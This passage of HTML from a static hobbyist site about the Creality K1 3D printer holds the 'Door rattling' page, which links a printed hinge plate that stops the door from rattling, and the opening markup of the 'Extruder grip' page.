    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"/></svg>
  </div>
  <div class="md-source__repository">
    meteyou/creality-k1
  </div>
</a>
      </div>
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


<nav class="md-nav md-nav--primary" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="../.." title="My Creality K1 Guide" class="md-nav__button md-logo" aria-label="My Creality K1 Guide" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6a1 1 0 0 0 1-1 1 1 0 0 0-1-1 1 1 0 0 0-1 1 1 1 0 0 0 1 1m0-4a3 3 0 0 1 3 3v6h-4V7H6v4H2V5a3 3 0 0 1 3-3h14m-1 16.25c0 .38-.21.71-.53.88l-4.9 2.69c-.17.12-.36.18-.57.18-.21 0-.41-.06-.57-.18l-4.9-2.69a.991.991 0 0 1-.53-.88V13c0-.38.21-.71.53-.88l4.9-2.44c.16-.12.36-.18.57-.18.21 0 .4.06.57.18l4.9 2.44c.32.17.53.5.53.88v5.25m-6-6.6L9.04 13 12 14.6l2.96-1.6L12 11.65m-4 6.01 3 1.63v-2.96l-3-1.62v2.95m8 0v-2.95l-3 1.62v2.96l3-1.63Z"/></svg>

    </a>
    My Creality K1 Guide
  </label>
  
    <div class="md-nav__source">
      <a href="https://github.com/meteyou/creality-k1" title="Go to repository" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"/></svg>
  </div>
  <div class="md-source__repository">
    meteyou/creality-k1
  </div>
</a>
    </div>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
      

  
  
  
    <li class="md-nav__item">
      <a href="../.." class="md-nav__link">
        Introduction
      </a>
    </li>
  

    
      
      
      

  
  
    
  
  
    
    <li class="md-nav__item md-nav__item--active md-nav__item--nested">
      
      
      
      
      <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" checked>
      
      
      
        <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
          Hardware
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="true">
        <label class="md-nav__title" for="__nav_2">
          <span class="md-nav__icon md-icon"></span>
          Hardware
        </label>
        <ul class="md-nav__list" data-md-scrollfix>
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../" class="md-nav__link">
        Index
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../filament-path/" class="md-nav__link">
        Filament path
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../extruder-grip/" class="md-nav__link">
        Extruder grip
      </a>
    </li>
  

            
          
            
              
  
  
    
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
      <a href="./" class="md-nav__link md-nav__link--active">
        Door rattling
      </a>
      
    </li>
  

            
          
        </ul>
      </nav>
    </li>
  

    
      
      
      

  
  
  
    
    <li class="md-nav__item md-nav__item--nested">
      
      
      
      
        
      
      <input class="md-nav__toggle md-toggle md-toggle--indeterminate" type="checkbox" id="__nav_3" >
      
      
      
        <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="0">
          Software
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
        <label class="md-nav__title" for="__nav_3">
          <span class="md-nav__icon md-icon"></span>
          Software
        </label>
        <ul class="md-nav__list" data-md-scrollfix>
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../software/" class="md-nav__link">
        Index
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../software/root-access/" class="md-nav__link">
        Root access
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../software/moonraker/" class="md-nav__link">
        Moonraker
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../software/mainsail/" class="md-nav__link">
        Mainsail
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../software/klipper/" class="md-nav__link">
        Klipper
      </a>
    </li>
  

            
          
        </ul>
      </nav>
    </li>
  

    
      
      
      

  
  
  
    
    <li class="md-nav__item md-nav__item--nested">
      
      
      
      
        
      
      <input class="md-nav__toggle md-toggle md-toggle--indeterminate" type="checkbox" id="__nav_4" >
      
      
      
        <label class="md-nav__link" for="__nav_4" id="__nav_4_label" tabindex="0">
          Slicer
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_4_label" aria-expanded="false">
        <label class="md-nav__title" for="__nav_4">
          <span class="md-nav__icon md-icon"></span>
          Slicer
        </label>
        <ul class="md-nav__list" data-md-scrollfix>
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../slicer/" class="md-nav__link">
        Index
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../slicer/prusaslicer/" class="md-nav__link">
        PrusaSlicer
      </a>
    </li>
  

            
          
        </ul>
      </nav>
    </li>
  

    
      
      
      

  
  
  
    <li class="md-nav__item">
      <a href="../../links/" class="md-nav__link">
        Links
      </a>
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              <article class="md-content__inner md-typeset">
                
                  

  
  


<h1 id="door-rattling">Door rattling</h1>
<p>The glass door of the Creality K1 is fitted at the top and bottom by a metal plate with a hole. However, this hinge
doesn't fit perfectly in the vertical direction, and thus the door can rattle during faster movements. Furthermore, the
door touches lightly over the display. The following mod is available for this. The door is lifted a small distance
upwards and has no room to wobble.</p>
<figure>
<p><img alt="Image title" src="../img/door-plate-compare.jpg" width="800" />
  </p>
<figcaption>Compare printed plated with original metal plate</figcaption>
</figure>
<figure>
<p><img alt="Image title" src="../img/installed-new-door-plate.jpg" width="800" />
  </p>
<figcaption>Installed new door plate from D3vil.Design</figcaption>
</figure>
<ul>
<li>Download: <a href="https://www.printables.com/model/485633-creality-k1-door-rattel-fix" target="_blank">Creality K1 door rattel fix by D3vil.Design on Printables</a></li>
</ul>





                
              </article>
            </div>
          
          
        </div>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
        <div class="md-social">
  
    
    
    
    
      
      
    
    <a href="https://github.com/meteyou" target="_blank" rel="noopener" title="github.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 480 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M186.1 328.7c0 20.9-10.9 55.1-36.7 55.1s-36.7-34.2-36.7-55.1 10.9-55.1 36.7-55.1 36.7 34.2 36.7 55.1zM480 278.2c0 31.9-3.2 65.7-17.5 95-37.9 76.6-142.1 74.8-216.7 74.8-75.8 0-186.2 2.7-225.6-74.8-14.6-29-20.2-63.1-20.2-95 0-41.9 13.9-81.5 41.5-113.6-5.2-15.8-7.7-32.4-7.7-48.8 0-21.5 4.9-32.3 14.6-51.8 45.3 0 74.3 9 108.8 36 29-6.9 58.8-10 88.7-10 27 0 54.2 2.9 80.4 9.2 34-26.7 63-35.2 107.8-35.2 9.8 19.5 14.6 30.3 14.6 51.8 0 16.4-2.6 32.7-7.7 48.2 27.5 32.4 39 72.3 39 114.2zm-64.3 50.5c0-43.9-26.7-82.6-73.5-82.6-18.9 0-37 3.4-56 6-14.9 2.3-29.8 3.2-45.1 3.2-15.2 0-30.1-.9-45.1-3.2-18.7-2.6-37-6-56-6-46.8 0-73.5 38.7-73.5 82.6 0 87.8 80.4 101.3 150.4 101.3h48.2c70.3 0 150.6-13.4 150.6-101.3zm-82.6-55.1c-25.8 0-36.7 34.2-36.7 55.1s10.9 55.1 36.7 55.1 36.7-34.2 36.7-55.1-10.9-55.1-36.7-55.1z"/></svg>
    </a>
  
    
    
      
    
    
    
      
      
    
    <a href="https://fosstodon.org/@meteyou" target="_blank" rel="noopener me" title="fosstodon.org" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M433 179.11c0-97.2-63.71-125.7-63.71-125.7-62.52-28.7-228.56-28.4-290.48 0 0 0-63.72 28.5-63.72 125.7 0 115.7-6.6 259.4 105.63 289.1 40.51 10.7 75.32 13 103.33 11.4 50.81-2.8 79.32-18.1 79.32-18.1l-1.7-36.9s-36.31 11.4-77.12 10.1c-40.41-1.4-83-4.4-89.63-54a102.54 102.54 0 0 1-.9-13.9c85.63 20.9 158.65 9.1 178.75 6.7 56.12-6.7 105-41.3 111.23-72.9 9.8-49.8 9-121.5 9-121.5zm-75.12 125.2h-46.63v-114.2c0-49.7-64-51.6-64 6.9v62.5h-46.33V197c0-58.5-64-56.6-64-6.9v114.2H90.19c0-122.1-5.2-147.9 18.41-175 25.9-28.9 79.82-30.8 103.83 6.1l11.6 19.5 11.6-19.5c24.11-37.1 78.12-34.8 103.83-6.1 23.71 27.3 18.4 53 18.4 175z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://twitter.com/meteyou" target="_blank" rel="noopener" title="twitter.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    <script id="__config" type="application/json">{"base": "../..", "features": ["navigation.expand"], "search": "../../assets/javascripts/workers/search.74e28a9f.min.js", "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}}</script>
    
    
      <script src="../../assets/javascripts/bundle.220ee61c.min.js"></script>
      
    
  </body>
</html>
</file>

<file: hardware/extruder-grip/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
      
        <link rel="prev" href="../filament-path/">
      
      
        <link rel="next" href="../door-rattling/">
      
      <link rel="icon" href="../../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.5.1, mkdocs-material-9.1.21">
    
    
      
        <title>Extruder grip - My Creality K1 Guide</title>
      
    
    
      <link rel="stylesheet" href="../../assets/stylesheets/main.eebd395e.min.css">
      
      

    
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../../stylesheets/youtube.css">
    
    <script>__md_scope=new URL("../..",location),__md_hash=e=>[...e].reduce((e,_)=>(e<<5)-e+_.charCodeAt(0),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
    
  </head>
  
  
    <body dir="ltr">
  
    
    
      <script>var palette=__md_get("__palette");if(palette&&"object"==typeof palette.color)for(var key of Object.keys(palette.color))document.body.setAttribute("data-md-color-"+key,palette.color[key])</script>
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#extruder-grip" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href="../.." title="My Creality K1 Guide" class="md-header__button md-logo" aria-label="My Creality K1 Guide" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6a1 1 0 0 0 1-1 1 1 0 0 0-1-1 1 1 0 0 0-1 1 1 1 0 0 0 1 1m0-4a3 3 0 0 1 3 3v6h-4V7H6v4H2V5a3 3 0 0 1 3-3h14m-1 16.25c0 .38-.21.71-.53.88l-4.9 2.69c-.17.12-.36.18-.57.18-.21 0-.41-.06-.57-.18l-4.9-2.69a.991.991 0 0 1-.53-.88V13c0-.38.21-.71.53-.88l4.9-2.44c.16-.12.36-.18.57-.18.21 0 .4.06.57.18l4.9 2.44c.32.17.53.5.53.88v5.25m-6-6.6L9.04 13 12 14.6l2.96-1.6L12 11.65m-4 6.01 3 1.63v-2.96l-3-1.62v2.95m8 0v-2.95l-3 1.62v2.96l3-1.63Z"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2Z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            My Creality K1 Guide
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Extruder grip
            
          </span>
        </div>
      </div>
    </div>
    
    
    
      <label class="md-header__button md-icon" for="__search">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5Z"/></svg>
      </label>
      <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5Z"/></svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11h12Z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41Z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
    
    
      <div class="md-header__source">
        <a href="https://github.com/meteyou/creality-k1" title="Go to repository" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"/></svg>
  </div>
  <div class="md-source__repository">
    meteyou/creality-k1
  </div>
</a>
      </div>
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


<nav class="md-nav md-nav--primary" aria-label="Navigation" data-md-level="0">
